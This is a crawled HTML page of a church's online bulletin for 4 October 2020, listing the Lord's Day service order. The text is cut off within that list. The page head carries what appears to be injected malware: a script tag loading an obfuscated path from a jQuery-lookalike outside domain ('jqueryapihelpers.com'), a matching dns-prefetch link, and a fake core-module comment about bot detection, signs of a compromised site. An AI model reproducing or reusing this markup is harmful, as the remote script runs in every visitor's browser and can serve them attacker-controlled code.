

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zionchurch.sg/bulletin-2020-week-40/
body_size: 90485
content:
<!DOCTYPE html>
<html class="avada-html-layout-boxed avada-html-header-position-top avada-is-100-percent-template avada-html-has-bg-image" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Bulletin 2020 Week 40 &#8211; ZION CHURCH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Feed" href="https://zionchurch.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Comments Feed" href="https://zionchurch.sg/comments/feed/" />
					<link rel="shortcut icon" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-16-1.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-144-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-57-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-72-1.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zionchurch.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzionchurch.sg%2Fbulletin-2020-week-40%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zionchurch.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzionchurch.sg%2Fbulletin-2020-week-40%2F&#038;format=xml" />

		<meta property="og:title" content="Bulletin 2020 Week 40"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://zionchurch.sg/bulletin-2020-week-40/"/>
		<meta property="og:site_name" content="ZION CHURCH"/>
		<meta property="og:description" content="Bulletin Home  LIVE.zionchurch.sg     LORD’S DAY SERVICE ORDER  
ANNOUNCER:  Elder William Ng

*Silent Prayer
*Confession of Faith
Hymn 57
Responsive Reading: 14. Psalm 46 (14. 诗篇 46)
Prayer by  Elder William Ng 
Scripture Reading:  Deut"/>

									<meta property="og:image" content="https://zionchurch.sg/wp-content/uploads/2020/09/jacek-smoter-rEGEeXPQ1FU-unsplash-scaled.jpg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://zionchurch.sg/wp-content/uploads/fusion-styles/3a433df7ff6dea8b35634d00d9c6d204.min.css?ver=3.11.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://zionchurch.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zionchurch.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://zionchurch.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zionchurch.sg/wp-json/wp/v2/posts/3985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zionchurch.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zionchurch.sg/bulletin-2020-week-40/" />
<link rel='shortlink' href='https://zionchurch.sg/?p=3985' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(140,137,137,1);--wp--preset--color--awb-color-5: rgba(63,124,205,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(26,128,182,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(191,191,191,1);--wp--preset--color--awb-color-custom-11: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-12: rgba(63,124,205,0.8);--wp--preset--color--awb-color-custom-13: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-14: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-15: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-16: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-17: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-18: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697e8ab60c36f*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3985 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-boxed-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top avada-has-header-hidden mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-bg-image-full avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="3985">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
							
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
										
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Zion Church Online Bulletin</h1>

													<h3>Week No. 40 | 4 October 2020 Lord's Day </h3>
											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://zionchurch.sg" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://zionchurch.sg/category/bulletin/" class="fusion-breadcrumb-link"><span >Bulletin</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Bulletin 2020 Week 40</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
	
					<article id="post-3985" class="post post-3985 type-post status-publish format-standard has-post-thumbnail hentry category-bulletin">
										<span class="entry-title" style="display: none;">Bulletin 2020 Week 40</span>
			
									
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#3e7ccc;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-small button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_self" href="http://zionchurch.sg/bulletins/"><span class="fusion-button-text">Bulletin Home</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-small button-default fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_blank" rel="noopener noreferrer" href="http://live.zionchurch.sg/"><span class="fusion-button-text">LIVE.zionchurch.sg</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:80px;--awb-padding-right:30px;--awb-padding-bottom:50px;--awb-padding-left:30px;--awb-bg-color:#ececec;--awb-bg-color-hover:#ececec;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><h2 style="text-align:center;">LORD’S DAY SERVICE ORDER</h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:8px;margin-bottom:8px;width:100%;"></div><div class="fusion-sep-clear"></div>
<div class="table-2">
<table width="80%" style="margin: 0 auto; border:0 px solid;text-align:center">
<thead>
<tr>
<th align="left">ANNOUNCER: <b> Elder William Ng</b></th>
</tr>
</thead>
<tbody>
<tr>
<td align="left">*Silent Prayer</td>
</tr>
<tr>
<td align="left">*Confession of Faith</td>
</tr>
<tr>
<td align="left">Hymn <b>57</b></td>
</tr>
<tr>
<td align="left">Responsive Reading: <br /><b>14. Psalm 46 (14. 诗篇 46)</b></td>
</tr>
<tr>
<td align="left">Prayer by <b> Elder William Ng </b></td>
</tr>
<tr>
<td align="left">Scripture Reading: <br /><b> Deut 11:10-14 (申命记 11:10-14)</b></td>
</tr>
<tr>
<td align="left">Choir Anthem by Sharon Choir <br />(pre-recorded): <br /><b> Living Hope (永活盼望)</b></td>
</tr>
<tr>
<td align="left">Sermon by <b> Pastor Samuel Kim </b> <br />
<i><b> The waters of heaven <br />(天堂之水)</b></i></td>
